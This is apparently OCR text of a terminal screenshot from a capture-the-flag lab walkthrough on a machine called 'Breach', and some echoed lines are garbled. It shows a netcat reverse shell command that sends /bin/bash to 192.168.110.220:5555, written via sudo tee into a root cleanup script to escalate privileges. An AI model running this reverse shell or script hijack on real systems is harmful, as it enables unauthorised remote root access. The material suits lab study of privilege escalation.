 blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.220 5555" > shell.txt
echo "nc -e /bin/bash 192.168.110.220 5555  > shell.txt
blumbergh@Breach:~$
blumbergh@Breach:~$ cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
sht shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.
nc -e /bin/bash 192.168.110.220 5555
blumbergh@Breach:~$
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
nc -e /bin/bash 192.168.110.220 5555
blumbergh@Breach:~$